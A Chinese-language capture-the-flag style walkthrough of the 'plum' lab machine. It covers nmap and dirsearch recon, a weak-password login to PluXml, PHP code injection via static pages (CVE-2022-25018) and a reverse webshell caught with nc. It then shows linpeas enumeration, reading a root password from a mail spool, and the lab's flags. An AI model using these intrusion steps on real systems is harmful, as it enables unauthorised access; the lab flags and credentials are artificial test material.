OSCP靶场–plum
考点(CVE-2022-25018 + linux邮箱信息收集提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV 192.168.178.28 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-28 05:41 EDT
Nmap scan report for 192.168.178.28
Host is up (0.37s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)
| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)
|_ 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: PluXml - Blog or CMS, XML powered !
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.76 seconds
2.user priv
## 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.178.28
[05:45:57] 200 - 3KB - /README.md
[05:46:39] 200 - 0B - /config.php
[05:46:42] 301 - 315B - /core -> http://192.168.178.28/core/
[05:46:44] 301 - 315B - /data -> http://192.168.178.28/data/
[05:46:44] 200 - 0B - /data/
[05:47:00] 200 - 6KB - /index.php
[05:47:00] 200 - 6KB - /index.php/login/
[05:47:24] 301 - 318B - /plugins -> http://192.168.178.28/plugins/
[05:47:24] 200 - 0B - /plugins/
[05:47:28] 301 - 317B - /readme -> http://192.168.178.28/readme/
[05:47:32] 403 - 279B - /server-status
[05:47:32] 403 - 279B - /server-status/
[05:47:42] 301 - 317B - /themes -> http://192.168.178.28/themes/
[05:47:42] 200 - 0B - /themes/
[05:47:44] 301 - 317B - /update -> http://192.168.178.28/update/
## 弱密码登陆后台:
http://192.168.178.28/core/admin/
## 插入代码:
https://packetstormsecurity.com/files/176407/PluXml-Blog-5.8.9-Remote-Code-Execution.html
https://github.com/advisories/GHSA-mc3j-r9qr-6vgv
1 ) After login Click Static pages > Edit > Write in content your payload : https://127.0.0.1/PluXml/core/admin/statique.php?p=001
## 插入<?php phpinfo(); ?>代码执行:
## 反弹shell:插入反弹webshell,修改反弹ip与端口:
https://github.com/WhiteWinterWolf/wwwolf-php-webshell/blob/master/webshell.php
## 浏览器触发:
192.168.178.28/index.php?static1/static-1
##

┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.178.28: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.178.28] 40280
Linux plum 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
06:02:22 up 23 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("bash")'
www-data@plum:/$ whoami
whoami
www-data
www-data@plum:/$
www-data@plum:/var/www$ cat local.txt
cat local.txt
51d07054171e76b0c2aadf3632034c9e






插入代码:



3. root priv
## linpeas枚举:
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
#########
╔══════════╣ Searching installed mail applications
exim
sendmail
╔══════════╣ Mails (limit 50)
272394 8 -rw-rw---- 1 www-data mail 6455 Mar 28 07:52 /var/mail/www-data
272394 8 -rw-rw---- 1 www-data mail 6455 Mar 28 07:52 /var/spool/mail/www-data
## nc查看banner信息发现是邮件系统:
www-data@plum:/tmp$ nc 127.0.0.1 25
nc 127.0.0.1 25
220 localhost ESMTP Exim 4.94.2 Thu, 28 Mar 2024 07:55:06 -0400
#########
##
www-data@plum:/tmp$ ls -al /var/mail/www-data
ls -al /var/mail/www-data
-rw-rw---- 1 www-data mail 6455 Mar 28 07:52 /var/mail/www-data
www-data@plum:/tmp$ cat /var/mail/www-data
cat /var/mail/www-data
From root@localhost Fri Aug 25 06:31:47 2023
Return-path: <root@localhost>
Envelope-to: www-data@localhost
Delivery-date: Fri, 25 Aug 2023 06:31:47 -0400
Received: from root by localhost with local (Exim 4.94.2)
(envelope-from <root@localhost>)
id 1qZU6V-0000El-Pw
for www-data@localhost; Fri, 25 Aug 2023 06:31:47 -0400
To: www-data@localhost
From: root@localhost
Subject: URGENT - DDOS ATTACK"
Reply-to: root@localhost
Message-Id: <E1qZU6V-0000El-Pw@localhost>
Date: Fri, 25 Aug 2023 06:31:47 -0400
We are under attack. We've been targeted by an extremely complicated and sophisicated DDOS attack. I trust your skills. Please save us from this. Here are the credentials for the root user:
root:6s8kaZZNaZZYBMfh2YEW
Thanks,
Administrator
### 在上面邮件中发现:root:6s8kaZZNaZZYBMfh2YEW
##
www-data@plum:/tmp$ su root
su root
Password: 6s8kaZZNaZZYBMfh2YEW
root@plum:/tmp# cat /root/proof.txt
cat /root/proof.txt
84b4dfcc3c38667afca80838b455c51e

4.总结:
## writeup:
https://medium.com/@0xrave/plum-proving-grounds-practice-walkthrough-d196185a6fd8
## 邮箱中信息收集
/var/spool/exim4/
/var/log/exim4/ ( can try our luck if any email content in log)
/var/mail/
/var/spool/mail/